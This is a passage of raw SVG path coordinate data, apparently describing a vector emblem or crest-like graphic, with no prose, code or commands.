75.0356 19.8345 73.4465 19.8345C73.0994 19.8345 72.7703 19.8652 72.4614 19.9175L72.3511 19.9375L72.2188 19.9639C72.1538 19.9775 72.0898 19.9922 72.0269 20.0073C71.9602 20.0234 71.8945 20.0405 71.8298 20.0581C71.7498 20.0801 71.6716 20.1035 71.5952 20.1274C71.6785 19.8442 71.7583 19.5576 71.8035 19.2617C72.3093 15.999 70.1953 13.5098 70.1953 13.5127L67.4309 10.1099L65.717 14.1079L65.7159 14.1103C65.6902 14.1642 65.2601 15.0673 64.5029 15.5151C64.269 14.3403 63.6958 13.0195 62.4688 11.7559C60.156 9.37451 57.3403 9.02148 55.8667 9.02148C55.4663 9.02148 55.1333 9.04688 54.9023 9.07129C54.7917 9.08301 54.7048 9.09473 54.645 9.10352L54.5789 9.11377L51.2412 9.76611C51.4331 9.02441 51.8433 7.73535 52.5928 6.57324L54.4348 3.72119L49.7996 4.24658L48.3228 1.12988L45.4653 2.59424L42.8228 0L40.186 2.59424L37.3191 1.12988L35.8457 4.24658L31.2136 3.72119L33.0586 6.57324C33.8083 7.73535 34.2185 9.02148 34.4075 9.76318L31.2229 9.13916L31.1143 9.11963C31.002 9.10205 30.7307 9.06104 30.3423 9.0376C30.1768 9.02783 29.9897 9.02148 29.7849 9.02148C28.3113 9.02148 25.4956 9.37793 23.189 11.7559C21.959 13.0161 21.3855 14.3403 21.1487 15.5151C20.8066 15.314 20.532 15.0195 20.3323 14.7549C20.0828 14.4243 19.9504 14.1401 19.9504 14.1401L18.2334 10.1196L15.4243 13.5444C15.0813 13.9873 13.387 16.3267 13.8481 19.2681C13.8962 19.561 13.9731 19.8477 14.0564 20.1309C13.5247 19.9619 12.9033 19.8379 12.208 19.8379C10.6191 19.8379 9.1521 20.4746 7.96362 21.6777C6.38012 23.2849 5.00431 23.5205 4.9125 23.5362L4.90974 23.5367C4.90805 23.537 4.90737 23.5371 4.90771 23.5371L4.83984 23.5488L4.71362 23.5674C4.6499 23.5767 4.57104 23.5874 4.47778 23.5991C4.36523 23.6133 4.23193 23.6289 4.0791 23.6445C3.9624 23.6567 3.83447 23.6689 3.69556 23.6807C3.39233 23.7061 3.0376 23.73 2.63818 23.7461C2.17554 23.7646 1.65259 23.7729 1.07959 23.7627L2.65234 27.2485C3.5271 29.1807 5.71143 30.5273 7.96362 30.5273C8.09319 30.5273 8.21879 30.5143 8.34506 30.5012L8.34528 30.5011L8.34548 30.5011C8.38467 30.497 8.42392 30.493 8.46338 30.4893C6.27856 32.0679 4.02026 32.1318 3.7478 32.1348L0 32.0137L1.13403 35.5474C1.70435 37.3677 3.61011 40.3857 7.26221 40.7104C6.86475 42.3657 5.98389 44.2183 4.04907 45.0176L1.25903 46.1602L2.78052 48.793C3.63916 50.2124 5.65405 51.874 8.52417 51.874C9.14575 51.8711 9.74463 51.8105 10.3213 51.6895C10.4688 52.3389 10.6543 52.9883 10.8723 53.6313C11.7275 56.1587 10.9907 57.9224 10.9812 57.9414L9.60376 60.8096L12.679 61.6147C12.7175 61.6274 13.6462 61.8789 14.8091 61.8789C15.3379 61.8789 15.8406 61.8247 16.3147 61.7134C16.5164 61.667 16.7129 61.6113 16.905 61.5479C17.0547 61.4985 17.2017 61.4443 17.3462 61.3857C17.7434 62.0957 18.2273 62.7417 18.791 63.3208C20.761 65.3296 23.5513 66.3481 27.0876 66.3481H27.1006L29.6248 66.3164L24.4097 68.4683L28.3691 70.3691C29.8074 71.0659 31.5146 71.8901 33.251 72.5205L32.7576 73.8643L34.1223 74.4814C34.2439 74.5356 36.8674 75.7041 41.2307 75.9521C41.2307 75.9521 42.2844 76 42.8643 76C43.075 76 43.3467 75.9932 43.6072 75.9849C43.8232 75.9775 44.0315 75.9692 44.1909 75.9624L44.4851 75.9487C48.8193 75.6943 51.4236 74.5386 51.5454 74.4814L52.9131 73.8608L52.4133 72.5142C54.2009 71.8647 55.969 71.0083 57.3467 70.3403L61.2324 68.4653L56.0332 66.3101L58.5669 66.3418C62.1069 66.3418 64.9001 65.3232 66.8669 63.3115C67.0725 63.1001 67.2678 62.8794 67.4524 62.6494C67.7712 62.2524 68.0583 61.8286 68.3118 61.3794C68.6418 61.5132 68.9875 61.6245 69.3464 61.7075C69.4353 61.7285 69.5254 61.7476 69.6167 61.7642C69.7642 61.7915 69.9143 61.8135 70.0671 61.8306C70.3206 61.8589 70.5815 61.8726 70.8489 61.8726C71.9585 61.8726 72.8752 61.6357 72.9519 61.6157L72.9565 61.6147L76.0447 60.8032L74.6992 57.9893C74.667 57.916 73.9304 56.1558 74.7856 53.625C74.8665 53.3848 74.9426 53.1445 75.0139 52.9038C75.1343 52.4971 75.2407 52.0894 75.3335 51.6831C75.9133 51.8042 76.5188 51.8677 77.1436 51.8677C80.7983 51.8677 82.5505 49.3115 82.8901 48.7578L84.3958 46.1538L81.6057 45.0142C79.6675 44.2153 78.79 42.3594 78.396 40.707C81.9963 40.4019 83.9312 37.3838 84.5208 35.5503ZM34.6506 10.9824L34.6125 10.9917L34.6443 10.9502L34.6506 10.9824ZM30.1226 45.9434H49.8789L49.885 45.9496H30.1202V34.6142C30.1202 33.516 29.7967 32.4113 29.4155 31.3926H29.4227L29.418 31.3799C29.7991 32.3984 30.1226 33.5029 30.1226 34.6011V45.9434ZM44.6828 39.2478C44.0474 39.8859 43.4287 40.488 43.1797 40.729L37.2661 40.6367C37.1316 40.5728 36.9041 40.4204 36.8018 40.2104C36.7951 40.1942 36.7868 40.182 36.7786 40.1701L36.7751 40.165C36.7692 40.1563 36.7635 40.1476 36.7584 40.1374C36.7639 40.1558 36.772 40.1688 36.781 40.1821C36.7874 40.1917 36.794 40.2015 36.7994 40.2135C36.9016 40.4267 37.1292 40.5764 37.2636 40.6431L43.1739 40.7354L43.2018 40.7084C43.4704 40.4482 44.0708 39.8666 44.6859 39.249L44.6828 39.2478ZM44.6153 45.0781L44.5487 45.1217L44.5508 45.1221L44.6153 45.0781ZM35.8812 43.6898L35.8799 43.6896C35.8298 43.891 35.7073 44.0559 35.5457 44.1589C35.535 44.1656 35.5242 44.172 35.5132 44.1781C35.6921 44.0782 35.8286 43.905 35.8812 43.6898ZM33.2445 39.958L33.3588 39.8793C33.3749 39.8665 33.5062 39.7773 33.7079 39.6629L33.6983 39.6614C33.5045 39.7737 33.3738 39.8601 33.3582 39.8726L33.2458 39.9521L33.2445 39.958ZM32.8213 39.2349C32.8181 39.2031 32.8188 39.1705 32.8239 39.1375C32.8591 38.9307 33.0576 38.7779 33.266 38.8191L34.608 39.0294L34.7299 34.3308L36.7287 32.2297L37.9732 34.8337L37.9741 34.8306L36.728 32.2231L34.729 34.3242L34.6072 39.0229L33.2651 38.8125C33.1372 38.7871 33.0127 38.834 32.9277 38.9224C32.8745 38.978 32.8367 39.0498 32.8232 39.1309C32.8177 39.1662 32.8173 39.201 32.8213 39.2349ZM36.6592 39.3509L36.6583 39.3539L37.8436 39.5387C37.9993 39.5625 38.1192 39.6772 38.1563 39.8226C38.1202 39.6754 37.9996 39.5591 37.8428 39.5352L36.6592 39.3509ZM37.7607 40.293C37.7535 40.2927 37.7457 40.2924 37.7385 40.2918C37.7458 40.2924 37.7532 40.2927 37.7605 40.293H37.7606H37.7607ZM55.5354 46.708H30.123V56.2065C30.123 58.6339 31.2281 60.494 33.0758 61.5478C33.0393 61.5269 33.003 61.5058 32.9671 61.4843C31.1811 60.4207 30.1171 58.5848 30.1171 56.2028V46.7073H55.5261L55.5354 46.708ZM55.5324 55.8157L55.5322 56.21C55.5322 58.0488 54.896 59.5645 53.7817 60.6494C54.8977 59.5645 55.5344 58.0472 55.5326 56.2028L55.5324 55.8157ZM51.3129 59.2603L51.3489 59.2744L51.4033 59.2954C51.447 59.3115 51.4915 59.3267 51.5369 59.3403C51.5823 59.354 51.6287 59.3662 51.6765 59.377L51.7556 59.3931C51.8665 59.4146 51.9724 59.4287 52.073 59.4365C52.1382 59.4414 52.2012 59.4438 52.2615 59.4438C52.9065 59.4438 53.3189 59.1544 53.607 58.8606C53.3189 59.153 52.9072 59.4403 52.265 59.4403C52.1111 59.4403 51.9414 59.4243 51.7588 59.3893C51.5988 59.3606 51.4514 59.313 51.3136 59.2558L51.3129 59.2603ZM42.3921 53.1634V53.1509L42.9973 52.9092C42.8935 51.6842 42.1303 50.7476 41.3062 50.1095C42.1293 50.7475 42.8908 51.6828 42.9945 52.9051L42.389 53.1472V53.1597L42.3921 53.1634ZM39.816 49.2561C39.798 49.1805 39.7729 49.1049 39.74 49.0317C39.6853 48.9106 39.6082 48.7949 39.5027 48.6943L38.9036 48.1279L38.9014 48.1305L39.4966 48.6906C39.6663 48.8528 39.7624 49.0533 39.8104 49.2539L39.816 49.2561ZM38.1082 49.0732L34.2009 47.4785L34.2043 47.4827L38.1062 49.0756L38.1082 49.0732ZM36.8115 53.652L36.8184 53.6567L37.8945 53.2593C37.917 53.2593 37.9392 53.2628 37.9614 53.2664L37.9688 53.2676L37.9901 53.2702L37.9908 53.268C37.9771 53.2668 37.9637 53.2645 37.9503 53.2623C37.9295 53.2588 37.9085 53.2553 37.8852 53.2553L36.8115 53.652ZM33.7566 58.9102L33.759 58.9155L34.4478 58.6323L34.4551 58.6318L34.4592 58.6306L34.4638 58.6158C34.4576 58.6223 34.4479 58.6255 34.4383 58.6285L33.7566 58.9102ZM35.7327 61.8496L35.7385 61.8569L36.3474 61.2075C36.4739 61.0796 36.811 60.7095 37.0571 60.3057C37.1533 60.1479 37.2356 59.9849 37.2859 59.8291L37.4172 59.4058L37.1191 59.0815L37.0679 59.0239L37.4014 58.4766L39.8391 59.0464L40.3867 59.1704L40.6782 58.6929L40.8384 58.4316C40.8672 58.3779 40.8767 58.3682 40.9888 58.3682C41.0754 58.3682 41.1619 58.3745 41.2549 58.397C42.1743 58.5688 43.0232 58.6548 43.7761 58.6548C44.5085 58.6548 44.9438 58.6261 45.4619 58.4548L45.4578 58.4502C44.9356 58.6223 44.5001 58.6508 43.7697 58.6508C43.0168 58.6508 42.168 58.565 41.2487 58.3931C41.1557 58.3741 41.0693 58.3644 40.9828 58.3644C40.8706 58.3644 40.8611 58.3741 40.8323 58.4281L40.672 58.6891L40.3805 59.1665L39.8327 59.0424L37.3952 58.4725L37.0619 59.0201L37.11 59.0774L37.4078 59.4021L37.2766 59.8253C37.0972 60.3793 36.5174 61.0255 36.338 61.2038L35.7327 61.8496ZM41.9847 63.2382C42.2676 63.4204 42.5368 63.648 42.8247 63.9319L42.8258 63.9309C42.5377 63.6472 42.2681 63.42 41.9847 63.2382ZM49.5061 10.1094C48.1895 9.06201 45.8062 8.08203 42.8271 8.08203C39.8511 8.08203 37.4741 9.06201 36.1545 10.1094C36.1545 10.1094 35.7634 7.77002 34.4277 5.7041L36.8271 5.97461L38.0798 3.32275L40.4949 4.55811L42.8271 2.25977L45.1655 4.55811L47.5776 3.32275L48.8333 5.97461L51.2327 5.7041C49.8967 7.77002 49.5061 10.1094 49.5061 10.1094ZM27.9226 63.1265L27.9258 63.1323L28.9702 64.708L27.0867 64.7334C23.9792 64.7334 21.6023 63.8804 19.9497 62.1934C18.979 61.1938 18.4182 60.0669 18.0916 59.0674C17.5566 59.5259 16.8521 59.9272 15.9392 60.1401C15.7234 60.1909 15.4919 60.2271 15.2466 60.2471C15.106 60.2588 14.9607 60.2646 14.8113 60.2646C13.9664 60.2646 13.2469 60.0916 13.1272 60.0628L13.126 60.0625L13.1169 60.0605L11.9124 59.7422L12.4441 58.6279L12.446 58.6235C12.5077 58.482 13.4748 56.2636 12.4089 53.1147C11.9443 51.7363 11.7073 50.5015 11.592 49.54C11.1616 49.7622 10.6499 49.9624 10.0505 50.0952C9.59253 50.1963 9.08325 50.2578 8.51978 50.2593C5.58652 50.2593 4.26827 48.1209 4.17347 47.9672L4.16992 47.9614L3.5835 46.9487L4.66626 46.5029C8.2124 45.0391 8.99707 41.1138 9.15747 38.9907C8.83081 39.0542 8.46533 39.1084 8.05859 39.1211L7.8728 39.1274C4.01611 39.1274 2.73145 35.2314 2.68018 35.0659L2.23828 33.6938L3.68921 33.7383C4.19849 33.7383 8.45923 33.627 11.4702 29.8198L11.7554 29.4663L11.7782 29.4375C13.7397 26.9588 15.6027 24.6047 18.9246 23.5298C18.8284 23.4438 18.6938 23.3354 18.5017 23.2144C16.73 22.0557 15.6987 20.6489 15.4424 19.0161C15.0664 16.6147 16.573 14.6855 16.6956 14.5288L16.7014 14.521L17.7839 13.2031L18.4536 14.7661L18.4545 14.768C18.5111 14.8926 19.6361 17.3667 21.9998 17.3667H22.1726L22.3098 17.3594L22.369 17.3561C22.4604 17.351 22.5504 17.346 22.6404 17.3384C22.5603 16.2241 22.7686 14.4956 24.3477 12.8721C26.2441 10.9209 28.5632 10.6279 29.7808 10.6279C30.3688 10.6279 30.7728 10.6924 30.8826 10.7099C30.8948 10.7119 30.9034 10.7132 30.9082 10.7139L32.5356 11.0322L31.5298 12.3408C30.748 13.3496 30.0337 15.2153 30.8796 16.186C30.8967 16.2056 30.915 16.2251 30.9343 16.2441L30.9849 16.292C31.0332 16.335 31.0867 16.377 31.1443 16.418C31.2239 16.4746 31.3118 16.5293 31.4053 16.583C31.6322 16.7132 31.8928 16.8363 32.152 16.9587L32.2344 16.9976C33.3269 17.4941 34.813 18.1914 34.813 19.9614C34.813 21.1074 33.9258 22.3042 32.3049 23.3228C27.4998 26.3213 24.5432 29.4507 23.2649 32.9043C21.2917 38.2144 23.8608 41.2446 26.3755 42.8428L27.4998 43.562L26.5164 44.4595C26.3821 44.5771 25.1775 45.6279 23.3997 45.7808C23.0632 45.8027 22.7461 45.8218 22.4385 45.8218C21.2949 45.8218 20.3306 45.6436 19.5427 45.4048C19.7605 45.7837 20.0295 46.1689 20.3628 46.5571C21.7947 48.2031 23.5598 48.9541 26.0872 48.9956L27.0354 49.0117L27.0994 49.9507C27.1089 50.1382 27.1797 51.8799 25.5234 53.3599C25.2703 53.5923 24.9692 53.7803 24.6426 53.9331C25.77 54.939 26.9106 56.6895 27.1348 59.6914C27.3191 62.0957 27.875 63.0454 27.9226 63.1265ZM9.15845 28.7256C8.77759 28.856 8.37402 28.9165 7.96069 28.9165C6.35571 28.9165 4.74438 27.936 4.12939 26.5898L3.51758 25.2305L5.00708 25.1445C5.07764 25.1411 6.98999 24.9663 9.12329 22.8013C9.99805 21.9102 11.0615 21.4453 12.2083 21.4453C12.9426 21.4453 13.5764 21.6372 14.0286 21.8291C14.0859 21.8535 14.1404 21.8779 14.1917 21.9019C14.2632 21.9351 14.3289 21.9678 14.3882 21.999L14.4905 22.0542C14.542 22.0825 14.5867 22.1084 14.6238 22.1309C14.6753 22.1621 14.7129 22.186 14.7351 22.2007L14.7485 22.2095L16.1228 23.1675L14.6428 23.957C13.73 24.4399 13.0623 25.0264 12.5078 25.6216C12.2036 25.9482 11.9341 26.2778 11.676 26.5938L11.6577 26.6157L11.6401 26.6377L11.6379 26.6406L11.6035 26.6821C11.4082 26.9214 11.2151 27.1577 11.0156 27.3818C10.7214 27.7124 10.4133 28.0166 10.0637 28.2637C9.7915 28.4565 9.49414 28.6152 9.15845 28.7256ZM77.7756 39.1274C81.6294 39.1274 82.917 35.231 82.9714 35.0654L83.4006 33.6934L81.9561 33.7383H81.9497C81.4402 33.7383 77.1895 33.627 74.175 29.8193L73.8899 29.4663L73.8801 29.4539C71.9137 26.9692 70.0467 24.61 66.7144 23.5322C66.8105 23.4468 66.9482 23.3384 67.1372 23.2173C68.9087 22.0586 69.9402 20.6519 70.1995 19.019C70.5776 16.5615 69.0017 14.6035 68.9312 14.5239L67.8579 13.2061L67.1885 14.769L67.1882 14.7697C67.1389 14.8784 66.0108 17.3696 63.6455 17.3696H63.4692C63.4244 17.3671 63.3803 17.3648 63.3367 17.3625L63.3359 17.3624L63.3358 17.3624L63.3357 17.3624C63.2209 17.3564 63.1096 17.3505 62.9985 17.3413C63.0818 16.2236 62.8767 14.4951 61.3008 12.8755C59.4075 10.9238 57.0818 10.6309 55.8647 10.6309L55.7253 10.6323C55.6577 10.6333 55.5928 10.6353 55.5308 10.6377L55.3274 10.6494C55.2419 10.6553 55.1643 10.6621 55.0955 10.6694C55.0225 10.6768 54.9595 10.6846 54.9075 10.6914L54.7954 10.7075L54.7368 10.7168L53.1162 11.0352L54.1155 12.3433C54.9004 13.3525 55.6116 15.2148 54.769 16.189C54.5142 16.4814 54.0032 16.7227 53.4976 16.9609L53.4141 17.0005C52.3215 17.5005 50.832 18.1943 50.832 19.9644C50.832 21.1104 51.7258 22.3071 53.3467 23.3257C58.1455 26.3242 61.1052 29.4531 62.3835 32.9072C64.3599 38.2202 61.7812 41.2505 59.2761 42.8452L58.1519 43.5645L59.1353 44.4624C59.2664 44.5771 60.4712 45.6309 62.2488 45.7837C62.5854 45.8057 62.9087 45.8252 63.21 45.8252C64.3503 45.8252 65.321 45.6465 66.1089 45.4082L66.041 45.5239L65.9426 45.6831L65.8872 45.7695L65.8113 45.8828C65.6582 46.1069 65.4856 46.333 65.2888 46.5601C63.8569 48.2095 62.0952 48.9604 59.5613 48.9985L58.6194 49.0146L58.5457 49.9536C58.5361 50.1416 58.4658 51.8823 60.125 53.3628C60.3782 53.5923 60.6855 53.7798 61.0059 53.936C59.8816 54.9419 58.738 56.6924 58.5171 59.6943C58.3313 62.1997 57.729 63.126 57.7224 63.1353L56.6816 64.7144L58.562 64.7397C61.6692 64.7397 64.0493 63.8867 65.6987 62.1997C66.6729 61.1997 67.2302 60.0732 67.5601 59.0737C68.1013 59.5317 68.8 59.9331 69.7095 60.1465C69.8755 60.1846 70.0488 60.2144 70.2292 60.2354C70.4248 60.2583 70.6287 60.2705 70.8403 60.2705C71.6726 60.2705 72.3753 60.1045 72.5168 60.0711L72.5349 60.0669L73.7363 59.7485L73.2043 58.6343L73.2026 58.6302C73.1424 58.4921 72.1762 56.2726 73.2427 53.1211C73.7073 51.7427 73.9443 50.5073 74.0596 49.5459C74.1643 49.6001 74.2742 49.6533 74.3887 49.7046L74.4597 49.7354L74.5364 49.7676C74.5889 49.7896 74.6423 49.811 74.6968 49.8315C74.7522 49.8525 74.8086 49.873 74.8662 49.8931C75.009 49.9429 75.1582 49.9893 75.3142 50.0312C75.844 50.1733 76.45 50.2637 77.1379 50.2656C80.0259 50.2656 81.3447 48.1839 81.4736 47.9803L81.4819 47.9673L82.0681 46.9551L80.9822 46.5093C77.4395 45.0479 76.6545 41.1235 76.4973 38.9966C76.8176 39.0571 77.1831 39.1147 77.5962 39.1274H77.7756ZM71.0093 23.9546C72.4475 24.7148 73.2837 25.7339 74.0173 26.6382L74.0422 26.6689L74.0429 26.6697C74.7543 27.5396 75.4361 28.3732 76.4934 28.7227C76.8745 28.8535 77.2781 28.9141 77.6882 28.9141C79.2961 28.9141 80.9109 27.9365 81.5227 26.5835L82.1377 25.2275L80.6482 25.1387C80.5776 25.1353 78.6621 24.9634 76.5288 22.7954C75.6509 21.9077 74.5906 21.4395 73.4468 21.4395C72.6292 21.4395 71.9355 21.6772 71.478 21.8887C71.1909 22.021 70.9966 22.1431 70.9229 22.1895L70.9004 22.2036L69.5293 23.1616L71.0093 23.9546ZM55.4998 68.0542L54.0359 67.4971L54.4395 65.9946L54.8848 64.3555C54.8848 64.3555 52.29 65.7529 48.635 66.8032C47.5969 67.0991 46.8123 67.2329 46.8123 67.2329V68.3472C46.8123 68.3472 44.8582 68.6846 42.8818 68.6846H42.7695C41.793 68.6846 40.8218 68.6021 40.0891 68.519C39.3391 68.4336 38.8391 68.3472 38.8391 68.3472V67.2329C38.8391 67.2329 38.0508 67.0991 37.0164 66.8032C33.3611 65.7529 30.7698 64.3555 30.7698 64.3555L31.2085 65.9946L31.6218 67.4971L30.1545 68.0542L28.5273 68.6592L29.1318 68.9502L29.1321 68.9503C30.9301 69.818 33.2259 70.9258 35.3474 71.502L34.79 73.0171C34.79 73.0171 37.7915 74.3765 42.792 74.3921H42.8625C47.8694 74.3765 50.8674 73.0171 50.8674 73.0171L50.3069 71.502C52.459 70.9175 54.7966 69.7856 56.5999 68.9121L57.1238 68.6592L55.4998 68.0542ZM36.718 6.9043L37.3845 6.97412L37.6729 6.37256L38.512 4.58984L40.0688 5.38867L40.6711 5.69434L41.1519 5.22314L42.8303 3.56787L44.512 5.22314L44.9924 5.69434L45.5947 5.38867L47.1421 4.58984L47.991 6.37256L48.2727 6.97412L48.939 6.9043L49.5732 6.82764C49.2817 7.47998 49.0671 8.09766 48.9133 8.61035C47.2346 7.68066 45.05 7.15234 42.8237 7.15234C40.6072 7.15234 38.4255 7.68066 36.7405 8.61035C36.7119 8.51758 36.6816 8.4209 36.6494 8.32129C36.6055 8.18506 36.5579 8.04297 36.5063 7.89648C36.3875 7.55957 36.2471 7.19824 36.0806 6.82764L36.718 6.9043ZM27.0161 63.7148C18.46 63.7148 18.678 56.4224 18.678 56.4224C18.678 56.4224 18.082 58.5806 15.6956 59.1436C15.4104 59.2202 15.106 59.249 14.8081 59.249C14.0393 59.249 13.3762 59.0708 13.3762 59.0708C13.3762 59.0708 14.6191 56.4507 13.3794 52.7871C12.3545 49.7471 12.521 47.4932 12.521 47.4932C12.521 47.4932 11.3708 49.2246 8.5105 49.2407H8.48145C6.10156 49.2407 5.06372 47.4487 5.06372 47.4487C10.7654 45.0962 10.2048 37.501 10.2048 37.501C10.2048 37.501 9.46509 38.0483 8.01709 38.1025C7.96582 38.106 7.91772 38.106 7.86646 38.106C4.7207 38.106 3.65723 34.7603 3.65723 34.7603H3.72119C4.30127 34.7603 8.96851 34.6265 12.271 30.4531L12.5444 30.1079C14.5999 27.5088 16.3787 25.2598 19.7444 24.3477L20.0967 24.2871L20.1738 23.937C20.27 23.4023 19.9048 22.9028 19.0686 22.3613C14.2124 19.2002 17.5117 15.1704 17.5117 15.1704C17.5117 15.1704 18.8926 18.3916 22.0029 18.3916L22.104 18.3906L22.2302 18.3887L22.3269 18.3833C22.6433 18.3667 22.9568 18.3501 23.2649 18.2837L23.8384 18.1724C23.8384 18.1724 22.9509 15.7817 25.0908 13.5854C26.6992 11.9268 28.6562 11.6465 29.7837 11.6465C30.3572 11.6465 30.7129 11.7197 30.7129 11.7197C29.6431 13.1143 28.8679 15.4253 30.104 16.8516C30.1594 16.915 30.219 16.9756 30.282 17.0332C30.366 17.1099 30.4561 17.1816 30.5513 17.2495C30.6826 17.3433 30.8232 17.4297 30.9697 17.5112C31.2292 17.6558 31.5068 17.7847 31.7837 17.9131L31.7976 17.9204L31.798 17.9206C32.804 18.3883 33.7849 18.8444 33.7849 19.9644C33.7849 20.7378 33.0579 21.6421 31.751 22.4536C27.8201 24.9146 23.9187 28.1807 22.2976 32.5513C20.2732 38.0068 22.5571 41.6265 25.8213 43.7051C25.8213 43.7051 24.7964 44.6411 23.313 44.7588L23.1138 44.7754C23.0454 44.7803 22.9773 44.7847 22.9097 44.7881C22.7498 44.7964 22.5928 44.8003 22.4385 44.8003C19.312 44.8003 17.6943 43.3423 17.6943 43.3423C17.6943 43.3423 17.9634 45.3569 19.5813 47.229C21.0933 48.9575 23.0632 49.9761 26.0745 50.0176C26.0745 50.0176 26.1707 51.4053 24.8379 52.6055C24.4744 52.9277 23.9102 53.1577 23.3813 53.3154C23.0942 53.4014 22.8176 53.4658 22.5894 53.5122C22.4648 53.5376 22.3547 53.5576 22.2651 53.5728L22.0837 53.6021L22.0156 53.6113C22.0156 53.6113 25.7061 54.353 26.1096 59.7646C26.3308 62.6963 27.0769 63.7148 27.0769 63.7148H27.0161ZM17.0747 31.2373C15.5181 33.8062 14.5249 36.9258 14.6851 40.771C14.9092 46.2812 17.9558 51.0498 21.156 54.873C22.7031 56.7319 23.0522 59.0142 23.0522 59.0142C23.0522 59.0142 22.4243 56.9995 20.6401 54.9268C17.2029 50.9287 14.2654 46.7744 13.8777 40.79C13.5222 41.8789 12.0615 44.8965 9.74219 46.0327C9.74219 46.0327 12.6572 44.2852 13.9673 37.4766V37.5308C14.8354 30.5977 19.9001 25.5903 25.5442 22.5439C26.0232 22.2865 26.4777 22.0651 26.9121 21.8535L26.9241 21.8477L26.9541 21.833L27.0117 21.8052C25.2947 22.0728 22.5298 22.1045 20.3965 20.2646C20.3965 20.2646 23.6609 22.6519 30.3464 20.4844C29.8149 20.8281 29.1394 21.2109 28.3679 21.647L28.3635 21.6499L28.3467 21.6602L28.3423 21.6631C26.4341 22.7451 23.9482 24.1548 21.6169 26.0898C13.4036 33.2588 19.2788 40.2524 19.2788 40.2524C16.3252 37.1934 16.2065 33.9146 17.0747 31.2373ZM12.2083 22.4673C11.4875 22.4673 10.6514 22.709 9.85693 23.5205C7.46075 25.9357 5.22884 26.1503 5.07599 26.165L5.07593 26.165L5.06787 26.166C5.48438 27.0923 6.70166 27.9014 7.96069 27.9014C8.05688 27.9014 8.15332 27.8965 8.24976 27.8862C8.44531 27.8657 8.63989 27.8237 8.82861 27.7578C9.23608 27.6216 9.5813 27.374 9.91138 27.0547C10.221 26.7548 10.5173 26.3911 10.8385 25.9967L10.8398 25.9951L10.8406 25.9942C11.6171 25.0417 12.5406 23.9089 14.1558 23.0527C14.1558 23.0527 13.9028 22.8765 13.4912 22.7173C13.1531 22.5864 12.708 22.4673 12.2083 22.4673ZM77.1667 49.2402C79.5469 49.2402 80.585 47.4482 80.585 47.4482C74.8799 45.0928 75.4468 37.4941 75.4468 37.4941C75.4468 37.4941 76.1868 38.0449 77.6313 38.0962L77.6956 38.0986L77.782 38.0991C80.9243 38.0991 81.9912 34.7534 81.9912 34.7534H81.9304C81.3538 34.7534 76.6799 34.6196 73.3774 30.4468L73.0952 30.0898L73.094 30.0883C71.043 27.4942 69.2669 25.2479 65.9006 24.3413L65.5549 24.2808L65.478 23.9307C65.3816 23.396 65.75 22.896 66.5862 22.355C71.4426 19.1973 68.1431 15.1636 68.1431 15.1636C68.1431 15.1636 66.7559 18.3887 63.6519 18.3887L63.5305 18.3867L63.4214 18.3853L63.3665 18.3823C63.0339 18.3677 62.7117 18.353 62.3867 18.2837L61.8132 18.1719C61.8132 18.1719 62.7004 15.7812 60.5637 13.585C58.9558 11.9297 56.9985 11.6465 55.8679 11.6465C55.6567 11.6465 55.4741 11.6567 55.3279 11.6694C55.0791 11.6909 54.9355 11.7197 54.9355 11.7197C56.0085 13.1108 56.7839 15.4248 55.5476 16.8511C55.1318 17.3271 54.4849 17.6274 53.8481 17.9229L53.8476 17.9231C52.841 18.3903 51.8604 18.8454 51.8604 19.9644C51.8604 20.7407 52.5876 21.6416 53.8945 22.4536C57.8218 24.9141 61.7236 28.1802 63.3477 32.5508C65.3755 38.0068 63.0881 41.6294 59.8303 43.7046C59.8303 43.7046 60.8552 44.6406 62.3354 44.7583C62.6367 44.7871 62.9312 44.7998 63.2068 44.7998C66.3362 44.7998 67.9541 43.3418 67.9541 43.3418C67.9541 43.3418 67.6851 45.3569 66.0576 47.2285C64.5554 48.957 62.5854 49.9761 59.574 50.0171C59.574 50.0171 59.481 51.4053 60.8137 52.605C61.6658 53.3657 63.6328 53.6108 63.6328 53.6108C63.6328 53.6108 59.9456 54.353 59.5388 59.7642C59.3147 62.6963 58.562 63.7148 58.562 63.7148H58.6292C67.1853 63.7148 66.9644 56.4219 66.9644 56.4219C66.9644 56.4219 67.5601 58.5801 69.9468 59.1436C70.2349 59.2197 70.5425 59.2485 70.8372 59.2485C71.1648 59.2485 71.4739 59.2158 71.7207 59.1787C72.053 59.1289 72.2722 59.0703 72.2722 59.0703C72.2722 59.0703 71.0229 56.4507 72.2627 52.7866C73.2939 49.7466 73.1274 47.4927 73.1274 47.4927C73.1274 47.4927 74.2808 49.2246 77.1379 49.2402H77.1667ZM75.9062 46.0319C75.8603 46.0035 72.983 44.2263 71.6816 37.479V37.5298C70.8167 30.5967 65.749 25.5894 60.1111 22.543C59.5891 22.2661 59.1084 22.0308 58.6406 21.8047C60.3577 22.0688 63.1223 22.1006 65.2556 20.2607C65.2556 20.2607 61.9915 22.6479 55.3027 20.4805C55.8367 20.8247 56.5161 21.21 57.2908 21.6484L57.301 21.6543C59.2122 22.7368 61.7029 24.1479 64.0352 26.0859C72.2456 33.2544 66.3704 40.2485 66.3704 40.2485C69.3208 37.189 69.4424 33.9106 68.5745 31.2334C70.1279 33.8022 71.1211 36.9219 70.967 40.7671C70.74 46.2773 67.6934 51.0425 64.4868 54.8721C62.946 56.731 62.6003 59.0137 62.6003 59.0137C62.6003 59.0137 63.2214 56.9985 65.0056 54.9263C68.4431 50.9282 71.3804 46.7739 71.7649 40.7896C72.1204 41.875 73.5845 44.896 75.9067 46.0322L75.9062 46.0319ZM73.7815 22.4824C73.6687 22.4702 73.5581 22.4648 73.4502 22.4648C72.3357 22.4648 71.4961 23.0503 71.4961 23.0503C73.1172 23.9066 74.0412 25.0431 74.8173 25.9976L74.8176 25.998L74.9875 26.207C75.0559 26.2905 75.123 26.3721 75.1899 26.4512C75.2483 26.5205 75.3064 26.5884 75.3643 26.6543C75.4529 26.7554 75.5413 26.8521 75.6306 26.9438C75.8025 27.1201 75.9771 27.2778 76.1611 27.4111C76.304 27.5146 76.4524 27.603 76.6101 27.6738C76.6772 27.7041 76.7461 27.7314 76.8169 27.7554C77.1084 27.854 77.3999 27.8984 77.6914 27.8984C78.9504 27.8984 80.1677 27.0864 80.5874 26.1636C80.5874 26.1636 78.2776 26.0234 75.7952 23.5181C75.5579 23.2744 75.3164 23.0825 75.0752 22.9326C74.8169 22.7725 74.5591 22.6606 74.3069 22.5864C74.1646 22.5449 74.0242 22.5151 73.8865 22.4956L73.7815 22.4824ZM32.6724 67.9653L30.2634 68.7612C31.7178 69.4834 33.4893 70.1616 35.6165 70.7441L36.7791 67.5708C35.4019 67.1533 33.0215 66.2559 31.9614 